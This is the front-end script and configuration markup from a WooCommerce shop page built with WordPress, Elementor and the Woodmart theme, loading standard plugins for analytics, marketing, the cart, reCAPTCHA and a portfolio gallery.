<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.1.8" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://farrellyandco.com","ajax_url":"https://farrellyandco.com/wp-admin/admin-ajax.php","disable_carts":"1","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://farrellyandco.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.3.5" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https://farrellyandco.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
//# sourceURL=xoo-wsc-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.7.2" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld0nHklAAAAAC0EInfHnf1EjJn5_PmXXhH7W6Dm&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld0nHklAAAAAC0EInfHnf1EjJn5_PmXXhH7W6Dm",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/farrellyandco.com\/wp-admin\/admin-ajax.php","nonce":"28bf3e498c","urls":{"assets":"https:\/\/farrellyandco.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/farrellyandco.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/farrellyandco.com\/?post_type=woodmart_layout&p=15326","checkout_page_url":"https:\/\/farrellyandco.com\/checkout\/","fragments_nonce":"c9143229fc"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/farrellyandco.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/farrellyandco.com\/wp-admin\/admin-ajax.php","nonce":"28bf3e498c","urls":{"assets":"https:\/\/farrellyandco.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/farrellyandco.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/farrellyandco.com\/?post_type=woodmart_layout&p=15326","checkout_page_url":"https:\/\/farrellyandco.com\/checkout\/","fragments_nonce":"c9143229fc"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/farrellyandco.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/farrellyandco.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/farrellyandco.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/farrellyandco.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2c6f5b7ef0"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Exterior Transformation Archives - Farrelly &amp; Co","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/farrellyandco.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/farrellyandco.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/farrellyandco.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2c6f5b7ef0"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Exterior Transformation Archives - Farrelly &amp; Co","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.13.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.2.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_77dbe22ee5448eb8d6b4cbc0da777853","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://farrellyandco.com/?post_type=woodmart_layout&p=15326","ajaxurl":"https://farrellyandco.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"1000","popup_event":"scroll","popup_scroll":"100","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"yes","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://farrellyandco.com/","shop_url":"https://farrellyandco.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_942aaa065d04c78c8702fed4298a8d31","fragment_name":"wc_fragments_942aaa065d04c78c8702fed4298a8d31","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"9ae95d4df1","wishlist_fragments_nonce":"e94ed12633","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_c38f19f31153d696c21e119e63b5306d","wishlist_fragment_name":"woodmart_wishlist_fragments_c38f19f31153d696c21e119e63b5306d","frequently_bought":"99969b0137","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://farrellyandco.com/my-account/","vimeo_library_url":"https://farrellyandco.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"bd20510bd2","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-list-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-portfolio-base-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/portfolio-base.min.css","wd-wp-gutenberg-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-woo-payments-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/int-woo-payments.min.css","wd-elementor-base-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-header-base-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-mod-nav-menu-label-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-text-block-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-header-search-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-wd-search-results-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-page-title-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-photoswipe-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-project-text-hover-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/project-text-hover.min.css","wd-sticky-loader-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-widget-collapse-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-section-title-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-widget-nav-mega-menu-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/widget-nav-mega-menu.min.css","wd-scroll-top-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-bottom-toolbar-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.2.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.2.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.2.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/portfolio/ajaxPortfolio.min.js?ver=7.2.4" id="wd-portfolio-portfolio-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.2.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.2.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.2.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.2.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.2.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=7.2.4" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.2.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.2.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/header/mobileSearchIcon.min.js?ver=7.2.4" id="wd-mobile-search-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/libs/isotope-bundle.min.js?ver=7.2.4" id="wd-isotope-bundle-library-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/global/masonryLayout.min.js?ver=7.2.4" id="wd-masonry-layout-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.2.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/portfolio/portfolioPhotoSwipe.min.js?ver=7.2.4" id="wd-portfolio-photoswipe-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.2.4" id="wd-photoswipe-js"></script>
